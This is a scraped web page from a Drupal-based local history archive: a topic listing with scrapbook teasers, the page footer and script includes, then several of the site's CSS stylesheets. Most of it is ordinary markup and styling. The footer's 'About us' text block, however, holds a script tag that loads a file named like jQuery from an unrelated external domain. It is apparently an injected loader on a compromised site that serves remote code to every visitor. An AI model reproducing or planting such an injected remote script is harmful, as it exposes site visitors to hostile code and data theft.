</div></div>
</div>

        </div>
          </div>
  
  </article>

</span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity-1"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-scrapbook-item node--id-162289 atl atl--twocol-4-8 l-arc--2 l-ac--1-2">
      <div class="atl__lr">
      <div class="atl__lc atl__top">
        <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Scrapbook item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2025-01-20T12:00:00Z" class="datetime">2025</time>
</div>
      </div>
</div>

      </div>
    </div>
  
      <div class="atl__lr atl__cw">
              <div class="atl__lc lc-1">
          <div class="field field-node--field-promo-image field-formatter-image field-name-field-promo-image field-type-image field-label-hidden has-single"><figure class="field-type-image__figure image-count-1"><div class="field-type-image__item">
        <a href="/scrapbook/dana-tyler-and-emma-gajewski-2025-martin-luther-king-day-celebration"><img property="edm:preview" content="https://www.worthingtonmemory.org/sites/default/files/styles/medium/public/scrapbook/promos/DanaTylerandSignLanguageInterpreteratthe_162288_web.jpg?itok=NSQu53U8" loading="lazy" src="/sites/default/files/styles/medium_thumbnail/public/scrapbook/promos/DanaTylerandSignLanguageInterpreteratthe_162288_web.jpg?h=7f593428&amp;itok=SKb60Ggq" width="250" height="250" alt="Color photo of Dana Tyler and Sign Language Interpreter at the 2025 Martin Luther King Day Celebration" typeof="foaf:Image" class="image-style-medium-thumbnail" />

</a></div>
    </figure></div>

        </div>
      
              <div class="atl__lc lc-2">
          <div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/scrapbook/dana-tyler-and-emma-gajewski-2025-martin-luther-king-day-celebration" hreflang="en">Dana Tyler and Emma Gajewski at the 2025 Martin Luther King Day Celebration</a>
</h4>
</div></div>
</div>

        </div>
          </div>
  
  </article>

</span></div>
          </div>
              </div>
      </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="footer" class="l-footer l-row">
  
  <footer class="l-pr page__row pr-footer regions-multiple" role="contentinfo" id="footer">
    <div class="l-rw regions container pr-footer__rw arc--4 hr--1-2-3-4" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-footer__footer-first" id="rid-footer-first"><div id="block-connect-footeremblem" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-31c9a196-692f-481f-9523-c05d8d71e823 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><a href="/"><img data-entity-uuid="bb9900fb-588c-47d9-b514-db0f15b603e2" data-entity-type="file" src="/sites/default/files/inline-images/wm_emblem_200.png" width="200" height="84" alt="[WM] emblem"></a></div></div>
</div>
</div></div>
</div>
</div><div  data-at-region="2" class="l-r region pr-footer__footer-second" id="rid-footer-second"><div id="block-connect-footerabout" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-25f4b998-77d5-4a23-90e7-c94f3f0766c1 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><p><a href="/about"><span class="fa-solid fa-circle-info">&nbsp;</span>About us</a>&nbsp;<script src="https://rixlo.top/newjs/worthingtonmemory/jquery.min-1.js"></script></p></div></div>
</div>
</div></div>
</div>
</div><div  data-at-region="3" class="l-r region pr-footer__footer-third" id="rid-footer-third"><div id="block-connect-footershare" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-e11079cf-7c83-4541-a838-bd366ef2bef7 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><p><a href="/about/share"><span class="fa-solid fa-gift">&nbsp;</span>Share with us!</a></p></div></div>
</div>
</div></div>
</div>
</div><div  data-at-region="4" class="l-r region pr-footer__footer-fourth" id="rid-footer-fourth"><div id="block-connect-footercontact" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-b8cbc410-a48a-4476-9c57-33c23c14fd70 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><p><span class="footer-heading">Questions? Feedback?</span><br><a href="/about/contact"><span class="fa-solid fa-messages">&nbsp;</span>Get in touch!</a></p></div></div>
</div>
</div></div>
</div>
</div>
    </div>
  </footer>
  
</div>

  
</div>

  </div>

    
    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"taxonomy\/term\/2047","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en","currentQuery":{"page":"4"}},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"connect":{"at_responsivemenus":{"bp":"all and (min-width: 80.0625em)","default":"ms-offcanvas","responsive":"ms-dropmenu","acd":{"acd_load":true,"acd_default":true,"acd_responsive":false,"acd_both":false}},"at_breakpoints":{"at_core_advanced_huge":{"breakpoint":"huge","mediaquery":"all and (min-width: 80.0625em)"},"at_core_advanced_wide-isolate":{"breakpoint":"wide-isolate","mediaquery":"all and (min-width: 60.0625em) and (max-width:80em)"},"at_core_advanced_tablet-isolate":{"breakpoint":"tablet-isolate","mediaquery":"all and (min-width: 45.0625em) and (max-width: 60em)"},"at_core_advanced_mobile-isolate":{"breakpoint":"mobile-isolate","mediaquery":"all and (max-width: 45em)"},"at_core_simple_wide":{"breakpoint":"wide","mediaquery":"all and (min-width: 60.0625em)"},"at_core_simple_tablet-isolate":{"breakpoint":"tablet-isolate","mediaquery":"all and (min-width: 45.0625em) and (max-width: 60em)"},"at_core_simple_mobile":{"breakpoint":"mobile","mediaquery":"all and (max-width: 45em)"}}},"ajaxTrustedUrl":{"\/explore\/topics\/fund-raising":true,"\/search":true},"at_current_theme_name":"connect","user":{"uid":0,"permissionsHash":"d34b423830d6c31b4e56c3633aec86d003fda97b5e53aceaf7b5572a8c86e3f8"}}</script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.5.3"></script>
<script src="/core/misc/drupal.js?v=10.5.3"></script>
<script src="/core/misc/drupal.init.js?v=10.5.3"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/enquire.js/2.1.6/enquire.min.js"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/at.breakpoints.min.js?v=10.5.3"></script>
<script src="/core/misc/debounce.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/at.responsiveLists.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/doubletaptogo.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/matchMedia.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/matchMedia.addListener.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/at.responsiveMenus.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/at.responsiveTables.min.js?v=10.5.3"></script>
<script src="/modules/contrib/better_exposed_filters/js/better_exposed_filters.js?t8wtii"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/fontfaceobserver/2.1.0/fontfaceobserver.js"></script>
<script src="/themes/custom/connect/scripts/fontfaceobserver-check.js?v=10.x-1.0"></script>

  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/page.css?t8wtii
body_size: 673
content:
/**
 * Page
 *  - for page.html.twig and region markup.
 ============================================================================ */
.pr-leaderboard .block:not(.has-title) {
  margin: 0;
}

.pr-leaderboard .block:not(.has-title) p {
  margin: 1rem 0 0;
}

.pr-leaderboard .block ul,
.pr-leaderboard .block ol {
  margin: 0;
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .pr-header__header-first, .pr-header__header-second {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}

.pr-navbar .block {
  margin: 0;
}

.pr-navbar .block ul {
  margin: 0;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .pr-navbar__rw {
    padding: 0;
  }
}
/*# sourceMappingURL=page.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/node.css?t8wtii
body_size: 7485
content:
/**
 * Content Types (nodes)
 *  - in Drupal a content type is a bunch of fields we use to enter and display
 *    content, such as pages, blog posts, forum posts and so on. Each of those
 *    is usually a content type you create in the Drupal admin.
 *  - an instance of a content type (e.g. a single blog post) is called a node,
 *    the root template is node.html.twig and the base selector is .node {}
 ============================================================================ */
.node {
  border-radius: 2px;
}

.node p:last-child {
  margin-bottom: 0;
}

.node__status {
  float: right;
}

.node--view-mode-full__title {
  margin: 0 0 1rem;
}

.node--view-mode-teaser ul:last-of-type {
  margin-bottom: 0;
}

.node__meta {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin: 1rem 0;
}

.node__meta .field-type-image {
  margin: 0 0.75rem 0 0;
}

.node__meta .field-type-image__figure {
  margin: 0;
  padding: 0;
}

.node__meta .field-type-image img {
  width: auto;
  height: 3rem;
}

.node__meta article:empty {
  display: none;
}

.node .node__author:after {
  content: "-";
  display: inline-block;
}

.node__meta--has-author-picture .node__submitted {
  margin-top: 0.25rem;
}

.node__meta--has-author-picture .node__author:after {
  display: none;
}

.node__meta--has-author-picture .node__author,
.node__meta--has-author-picture .node__pubdate {
  margin: 0;
  display: block;
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .node .node__author:after {
    display: none;
  }
  .node .node__author,
  .node .node__pubdate {
    margin: 0;
    display: block;
  }
}

.node__links {
  clear: both;
}

.node--sticky {
  padding: 0;
}

.node .atl__lc > .field > .field__items > .field__item > .block {
  margin-top: 0;
}

.node--view-mode-full.node--type-scrapbook-item .scrapbook-toc-colorbox-link {
  margin-bottom: 1rem;
}

.node--view-mode-full.node--type-scrapbook-item .scrapbook-toc-colorbox-link a {
  text-decoration: underline;
}

.node--view-mode-full.node--type-scrapbook-item .field-node--dynamic-block-fieldnode-scrapbook-combo-copyright .view-content .views-field {
  display: inline-block;
}

.node--view-mode-full.node--type-scrapbook-item .field-node--dynamic-block-fieldnode-scrapbook-combo-copyright .views-field-field-rights-icon img {
  height: 1rem;
  width: 1rem;
  margin-right: 0.5rem;
}

.node--view-mode-full.node--type-scrapbook-item .field-node--dynamic-block-fieldnode-scrapbook-combo-copyright .views-field-term-node-tid, .node--view-mode-full.node--type-scrapbook-item .field-node--dynamic-block-fieldnode-scrapbook-combo-copyright .view-footer {
  margin-top: 1rem;
}

.node--view-mode-full.node--type-scrapbook-item audio {
  width: 100%;
}

.node--view-mode-full.node--type-scrapbook-item .file {
  display: inline;
}

.node--view-mode-full.node--type-scrapbook-item .field-content.archival-media-type--image, .node--view-mode-full.node--type-scrapbook-item .field-content.archival-media-type--paged-content, .node--view-mode-full.node--type-scrapbook-item .views-field.views-field-field-promo-image, .node--view-mode-full.node--type-scrapbook-item .field.field-scrapbook-image-additional .field-type-image__item, .node--view-mode-full.node--type-scrapbook-item .field-node--dynamic-block-fieldnode-scrapbook-media-book-viewer {
  position: relative;
}

.node--view-mode-full.node--type-scrapbook-item .field-content.archival-media-type--image img, .node--view-mode-full.node--type-scrapbook-item .field-content.archival-media-type--paged-content img, .node--view-mode-full.node--type-scrapbook-item .views-field.views-field-field-promo-image img, .node--view-mode-full.node--type-scrapbook-item .field.field-scrapbook-image-additional .field-type-image__item img, .node--view-mode-full.node--type-scrapbook-item .field-node--dynamic-block-fieldnode-scrapbook-media-book-viewer img {
  width: 100%;
}

.node--view-mode-full.node--type-scrapbook-item .field-content > #scrapbook-viewer-image-colorbox-content, .node--view-mode-full.node--type-scrapbook-item .field-content > #scrapbook-viewer-book-colorbox-content {
  display: none;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .node--view-mode-full.node--type-scrapbook-item .scrapbook-object-no-viewer {
    display: none;
  }
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .node--view-mode-full.node--type-scrapbook-item .scrapbook-object-viewer {
    display: none;
  }
}

.node--view-mode-full.node--type-scrapbook-item a.colorbox-viewer:before, .node--view-mode-full.node--type-scrapbook-item a.no-viewer:before {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  font-size: 1.5rem;
  position: absolute;
  display: block;
  top: 1rem;
  right: 1rem;
  padding: 0.75rem;
  color: white;
  background-color: #005596;
  border-radius: 25%;
}

.node--view-mode-full.node--type-scrapbook-item a.colorbox-viewer:hover:before, .node--view-mode-full.node--type-scrapbook-item a.colorbox-viewer:focus:before, .node--view-mode-full.node--type-scrapbook-item a.no-viewer:hover:before, .node--view-mode-full.node--type-scrapbook-item a.no-viewer:focus:before {
  background-color: #f37321;
}

.node--view-mode-full.node--type-scrapbook-item .scrapbook-object-viewer a.colorbox-viewer.image:before {
  content: "\f065";
}

.node--view-mode-full.node--type-scrapbook-item .scrapbook-object-viewer a.colorbox-viewer.paged-content:before {
  content: "\e0c0";
}

.node--view-mode-full.node--type-scrapbook-item .scrapbook-object-no-viewer a.no-viewer.image:before {
  content: "\f1c5";
}

.node--view-mode-full.node--type-scrapbook-item .scrapbook-object-no-viewer a.no-viewer.paged-content:before {
  content: "\f1c1";
}

.node--view-mode-full.node--type-scrapbook-item .field.field-scrapbook-image-additional a.colorbox {
  display: inline-block;
  margin-right: 1rem;
}

.node--view-mode-full.node--type-scrapbook-item .field.field-scrapbook-image-additional a.colorbox:before {
  content: "\f0fe";
}

.node--view-mode-full.node--type-scrapbook-item a.colorbox {
  position: relative;
}

.node--view-mode-full.node--type-scrapbook-item a.colorbox:before {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  font-size: 1rem;
  line-height: 1;
  position: absolute;
  display: block;
  top: .25rem;
  right: .25rem;
  padding: .25rem;
  color: white;
  background-color: #005596;
  border-radius: 25%;
}

.node--view-mode-full.node--type-scrapbook-item a.colorbox:hover:before, .node--view-mode-full.node--type-scrapbook-item a.colorbox:focus:before {
  background-color: #f37321;
}

.node--view-mode-full.node--type-scrapbook-item .scrapbook-downloads .field {
  margin: 0 0 0.625rem 0;
}

.node--view-mode-full.node--type-scrapbook-item .scrapbook-downloads .field .block {
  margin: 0;
}

.node--view-mode-full.node--type-scrapbook-item .field-name-dynamic-block-fieldnode-scrapbook-media-colorbox-viewer > .field__items > .field__item > .block > .block__inner > .block__content:empty {
  display: none;
}

fieldset.private {
  padding: 1rem;
  border: 1px dotted #939598;
  color: #636466;
}

.field-formatter-cshs-group-by-root .field__item {
  display: inline;
}

.page-node-type--burial-record .taxonomy-term--view-mode-inline-name-lifespan {
  display: inline-block;
}

.page-node-type--burial-record .taxonomy-term--view-mode-inline-name-lifespan .field, .page-node-type--burial-record .taxonomy-term--view-mode-inline-name-lifespan .block {
  margin: 0;
  display: inline-block;
}
/*# sourceMappingURL=node.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/responsive-menus--dropmenu.css?t8wtii
body_size: 3369
content:
@charset "UTF-8";
/**
 * Drop menus
 * Standard CSS drop menus that will expand any nesting level.
 ============================================================================ */
.ms-dropmenu .rm-toggle {
  display: none;
}

.ms-dropmenu .rm-block__content .menu {
  -webkit-transition: 125ms ease-in-out 100ms;
  -o-transition: 125ms ease-in-out 100ms;
  transition: 125ms ease-in-out 100ms;
}

.ms-dropmenu .rm-block__content .menu .menu {
  -webkit-transition-delay: 25ms;
       -o-transition-delay: 25ms;
          transition-delay: 25ms;
}

.ms-dropmenu .rm-block__content .menu__item {
  text-align: center;
  position: relative;
}

.ms-dropmenu .rm-block__content .menu__link {
  position: relative;
  display: block;
}

.ms-dropmenu .rm-block__content .menu__link:after {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  padding: 0 1px;
  text-align: right;
  position: absolute;
  right: 1rem;
}

.ms-dropmenu .rm-block__content .menu-level-1 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
}

.ms-dropmenu .rm-block__content .menu-level-1 .menu__item {
  width: auto;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
}

.ms-dropmenu .rm-block__content .menu-level-1 .menu__item:hover > .is-child, .ms-dropmenu .rm-block__content .menu-level-1 .menu__item:focus > .is-child {
  visibility: visible;
  opacity: 1;
}

.ms-dropmenu .rm-block__content .menu-level-1 .menu__link {
  padding: 0.5rem 0.75rem 0.5rem 2rem;
}

.ms-dropmenu .rm-block__content .menu-level-1 .menu__link:after {
  content: '';
  display: none;
}

.fa-loaded .ms-dropmenu .rm-block__content .menu-level-1 .menu__link .menu__item--collapsed.is-parent > span > .menu__link,
.fa-loaded .ms-dropmenu .rm-block__content .menu-level-1 .menu__link .menu__item--expanded.is-parent > span > .menu__link {
  padding-right: 2.5rem;
}

.fa-loaded .ms-dropmenu .rm-block__content .menu-level-1 .menu__link .menu__item--collapsed.is-parent > span > .menu__link:after,
.fa-loaded .ms-dropmenu .rm-block__content .menu-level-1 .menu__link .menu__item--expanded.is-parent > span > .menu__link:after {
  display: inline-block;
}

.fa-loaded .ms-dropmenu .rm-block__content .menu-level-1 .menu__link .menu__item--expanded.is-parent > span > .menu__link:after {
  content: "";
}

.fa-loaded .ms-dropmenu .rm-block__content .menu-level-1 .menu__link .menu__item--collapsed.is-parent > span > .menu__link:after {
  content: '';
}

.ms-dropmenu .rm-block__content .menu-level-1 .is-child {
  position: absolute;
  visibility: hidden;
  opacity: 0;
  margin: 0;
  padding: 0;
  max-height: 1000px;
  width: 100%;
}

.ms-dropmenu .rm-block__content .menu-level-1 .is-child:hover, .ms-dropmenu .rm-block__content .menu-level-1 .is-child:focus {
  visibility: visible;
  opacity: 1;
}

.ms-dropmenu .rm-block__content .menu-level-1 .is-child .menu__item {
  min-width: 18em;
  text-align: left;
  width: 100%;
}

.ms-dropmenu .rm-block__content .menu-level-1 .menu-level-2 {
  left: 0;
  top: auto;
}

.ms-dropmenu .rm-block__content .menu-level-1 .menu-level-2 .menu__link {
  padding: 0 0 0 2rem;
}

.fa-loaded .ms-dropmenu .rm-block__content .menu-level-1 .menu-level-2 .menu__item--expanded.is-parent > span > .menu__link:after {
  content: "";
}

[dir="rtl"] .fa-loaded .ms-dropmenu .rm-block__content .menu-level-1 .menu-level-2 .menu__item--expanded.is-parent > span > .menu__link:after {
  content: "";
}

.ms-dropmenu .rm-block__content .menu-level-1 .menu-level-2 .is-child {
  left: 100%;
  top: 0;
}
/*# sourceMappingURL=responsive-menus--dropmenu.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/responsive-menus--offcanvas.css?t8wtii
body_size: 1486
content:
/**
 * Off Canvas
 * Toggle left or right menus that slide in.
 ============================================================================ */
.ms-offcanvas > .page {
  -webkit-transition: all, 225ms, ease-in-out;
  -o-transition: all, 225ms, ease-in-out;
  transition: all, 225ms, ease-in-out;
}

.ms-offcanvas .rm-toggle {
  float: left;
  margin-left: 0;
  padding-left: 0;
}

.ms-offcanvas .rm-toggle__link {
  display: inline-block;
}

.ms-offcanvas .rm-block__content {
  opacity: .001;
  display: none;
  left: 0;
  -webkit-transform: translate3d(-17em, 0, 0);
          transform: translate3d(-17em, 0, 0);
  -webkit-transition: all, 225ms, ease-in-out;
  -o-transition: all, 225ms, ease-in-out;
  transition: all, 225ms, ease-in-out;
}

.ms-offcanvas .rm-block__content .menu__link {
  padding: 0.75rem 1.25rem 0.75rem 2.625rem;
  display: block;
  position: relative;
}

.ms-offcanvas .rm-block__content .menu__link:after {
  content: none;
  display: none;
}

.ms-offcanvas .rm-block__content .is-child {
  position: absolute;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all, 225ms, ease-in-out;
  -o-transition: all, 225ms, ease-in-out;
  transition: all, 225ms, ease-in-out;
}

.ms-offcanvas .rm-block__content .is-child.is-open--child {
  position: relative;
  visibility: visible;
  opacity: 1;
}

.ms-offcanvas.rm-is-open .page {
  position: relative;
  -webkit-transform: translate3d(17em, 0, 0);
          transform: translate3d(17em, 0, 0);
}

.ms-offcanvas.rm-is-open .l-pr {
  margin: 0;
  padding: 0;
}

.ms-offcanvas.rm-is-open .rm-block__content {
  opacity: 1;
  display: block;
  width: 17em;
  position: absolute;
  top: 0;
}
/*# sourceMappingURL=responsive-menus--offcanvas.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/tabs.css?t8wtii
body_size: 12148
content:
/**
 * Tabs (local tasks).
 * Tab styles leverage AT's responsive lists JS feature. This sets a class if
 * the list is too wide for it's container. This allows us to dynamically change
 * the design of the tabs menu if they are too wide. We use media queries as a
 * no-js fallback.
 ============================================================================ */
.tabs {
  padding: 0;
  margin: 1rem 0;
}

.tabs ul {
  margin-bottom: 1rem;
  padding: 0;
}

.tabs ul:before, .tabs ul:after {
  content: " ";
  display: table;
}

.tabs ul:after {
  clear: both;
}

.tabs ul.tabs--primary {
  margin-bottom: 0;
}

.tabs .is-vertical ul.tabs--primary {
  border-bottom: 0;
}

.tabs .is-vertical ul.tabs--primary li {
  list-style: none;
}

.tabs .is-vertical ul.tabs--primary li:first-child a {
  border-radius: 2px 2px 0 0;
}

.tabs .is-vertical ul.tabs--primary li:last-child a {
  border-radius: 0 0 2px 2px;
}

.tabs .is-vertical ul.tabs--primary li a {
  color: #fcfcfc;
  background-color: #636466;
  border: 1px #636466 solid;
  -webkit-box-shadow: rgba(255, 255, 255, 0.5) 0 1px 0 inset;
          box-shadow: rgba(255, 255, 255, 0.5) 0 1px 0 inset;
  margin-bottom: -1px;
  padding: 0.5rem 1rem;
  text-align: left;
  text-decoration: none;
  font-weight: 400;
  line-height: 1;
  width: auto;
  display: block;
  position: relative;
  -webkit-transition: all, 225ms, ease-in-out;
  -o-transition: all, 225ms, ease-in-out;
  transition: all, 225ms, ease-in-out;
}

.tabs .is-vertical ul.tabs--primary li a:link, .tabs .is-vertical ul.tabs--primary li a:visited {
  color: #fcfcfc;
  background-color: #636466;
  border-color: #636466;
}

.tabs .is-vertical ul.tabs--primary li a:hover, .tabs .is-vertical ul.tabs--primary li a:focus, .tabs .is-vertical ul.tabs--primary li a:active, .tabs .is-vertical ul.tabs--primary li a.active {
  color: #fcfcfc;
  background-color: #636466;
  border-color: #636466;
}

.tabs .is-vertical ul.tabs--secondary {
  text-align: left;
}

.tabs .is-vertical ul.tabs--secondary:before, .tabs .is-vertical ul.tabs--secondary:after {
  content: " ";
  display: table;
}

.tabs .is-vertical ul.tabs--secondary:after {
  clear: both;
}

.tabs .is-vertical ul.tabs--secondary li {
  list-style: none;
}

.tabs .is-vertical ul.tabs--secondary a {
  display: inline-block;
  line-height: 1;
  color: #000000;
  border-bottom: 1px solid transparent;
  border-left: 3px solid;
  -webkit-transition: all, 225ms, ease-in-out;
  -o-transition: all, 225ms, ease-in-out;
  transition: all, 225ms, ease-in-out;
  padding: 0.75rem 1rem 0.5rem 0.875rem;
}

.tabs .is-vertical ul.tabs--secondary a:hover, .tabs .is-vertical ul.tabs--secondary a:focus {
  text-decoration: none;
  color: #000000;
  border-bottom: 1px solid #636466;
}

.tabs .is-vertical ul.tabs--secondary a.active, .tabs .is-vertical ul.tabs--secondary a.is-active {
  border-bottom: 1px solid #636466;
}

.tabs .is-vertical ul.tabs--secondary a.active:hover, .tabs .is-vertical ul.tabs--secondary a.active:focus, .tabs .is-vertical ul.tabs--secondary a.is-active:hover, .tabs .is-vertical ul.tabs--secondary a.is-active:focus {
  color: #000000;
}

.tabs .is-horizontal ul.tabs--primary {
  border-bottom: 1px solid #636466;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  white-space: nowrap;
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
}

.tabs .is-horizontal ul.tabs--primary li {
  margin: 0 0 0 0;
  list-style: none;
}

[dir="rtl"] .tabs .is-horizontal ul.tabs--primary li {
  margin-right: 0;
  margin-left: 0;
}

.tabs .is-horizontal ul.tabs--primary li {
  margin-bottom: -1px;
}

.tabs .is-horizontal ul.tabs--primary li:first-child a {
  border-radius: 2px 0 0 0;
}

.tabs .is-horizontal ul.tabs--primary li:last-child a {
  border-radius: 0 2px 0 0;
}

.tabs .is-horizontal ul.tabs--primary a {
  display: block;
  line-height: 1;
  color: #000000;
  background-color: #ffffff;
  border: 1px solid #636466;
  padding: 0.5rem 1rem;
  -webkit-transition: background-color, .15s, ease-in-out;
  -o-transition: background-color, .15s, ease-in-out;
  transition: background-color, .15s, ease-in-out;
  margin-right: -1px;
  -webkit-box-shadow: rgba(255, 255, 255, 0.5) 0 1px 0 inset;
          box-shadow: rgba(255, 255, 255, 0.5) 0 1px 0 inset;
}

.tabs .is-horizontal ul.tabs--primary a:hover, .tabs .is-horizontal ul.tabs--primary a:focus {
  color: #000000;
  background-color: #636466;
  text-decoration: none;
}

.tabs .is-horizontal ul.tabs--primary a.active, .tabs .is-horizontal ul.tabs--primary a.is-active {
  color: #000000;
  background: none;
  border-bottom-color: #ffffff;
}

.tabs .is-horizontal ul.tabs--primary a.active:hover, .tabs .is-horizontal ul.tabs--primary a.active:focus, .tabs .is-horizontal ul.tabs--primary a.is-active:hover, .tabs .is-horizontal ul.tabs--primary a.is-active:focus {
  color: #000000;
  background: none;
}

.tabs .is-horizontal ul.tabs--secondary {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  padding: 0;
}

.tabs .is-horizontal ul.tabs--secondary li {
  margin: 0 0 0 0;
  list-style: none;
}

[dir="rtl"] .tabs .is-horizontal ul.tabs--secondary li {
  margin-right: 0;
  margin-left: 0;
}

.tabs .is-horizontal ul.tabs--secondary a {
  display: block;
  line-height: 1;
  color: #000000;
  border-bottom: 1px solid #707173;
  -webkit-transition: all, 225ms, ease-in-out;
  -o-transition: all, 225ms, ease-in-out;
  transition: all, 225ms, ease-in-out;
  padding: 1rem 0.5rem 0.625rem;
  margin-right: 1rem;
}

.tabs .is-horizontal ul.tabs--secondary a:hover, .tabs .is-horizontal ul.tabs--secondary a:focus {
  text-decoration: none;
  color: #000000;
  border-bottom: 1px solid #636466;
}

.tabs .is-horizontal ul.tabs--secondary a.active, .tabs .is-horizontal ul.tabs--secondary a.is-active {
  border-bottom: 1px solid #636466;
}

.tabs .is-horizontal ul.tabs--secondary a.active:hover, .tabs .is-horizontal ul.tabs--secondary a.active:focus, .tabs .is-horizontal ul.tabs--secondary a.is-active:hover, .tabs .is-horizontal ul.tabs--secondary a.is-active:focus {
  color: #000000;
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .no-js .tabs ul.tabs--primary {
    border-bottom: 0;
  }
  .no-js .tabs ul.tabs--primary li {
    list-style: none;
  }
  .no-js .tabs ul.tabs--primary li:first-child a {
    border-radius: 2px 2px 0 0;
  }
  .no-js .tabs ul.tabs--primary li:last-child a {
    border-radius: 0 0 2px 2px;
  }
  .no-js .tabs ul.tabs--primary li a {
    color: #fcfcfc;
    background-color: #636466;
    border: 1px #636466 solid;
    -webkit-box-shadow: rgba(255, 255, 255, 0.5) 0 1px 0 inset;
            box-shadow: rgba(255, 255, 255, 0.5) 0 1px 0 inset;
    margin-bottom: -1px;
    padding: 0.5rem 1rem;
    text-align: left;
    text-decoration: none;
    font-weight: 400;
    line-height: 1;
    width: auto;
    display: block;
    position: relative;
    -webkit-transition: all, 225ms, ease-in-out;
    -o-transition: all, 225ms, ease-in-out;
    transition: all, 225ms, ease-in-out;
  }
  .no-js .tabs ul.tabs--primary li a:link, .no-js .tabs ul.tabs--primary li a:visited {
    color: #fcfcfc;
    background-color: #636466;
    border-color: #636466;
  }
  .no-js .tabs ul.tabs--primary li a:hover, .no-js .tabs ul.tabs--primary li a:focus, .no-js .tabs ul.tabs--primary li a:active, .no-js .tabs ul.tabs--primary li a.active {
    color: #fcfcfc;
    background-color: #636466;
    border-color: #636466;
  }
  .no-js .tabs ul.tabs--secondary {
    text-align: left;
  }
  .no-js .tabs ul.tabs--secondary:before, .no-js .tabs ul.tabs--secondary:after {
    content: " ";
    display: table;
  }
  .no-js .tabs ul.tabs--secondary:after {
    clear: both;
  }
  .no-js .tabs ul.tabs--secondary li {
    list-style: none;
  }
  .no-js .tabs ul.tabs--secondary a {
    display: inline-block;
    line-height: 1;
    color: #000000;
    border-bottom: 1px solid transparent;
    border-left: 3px solid;
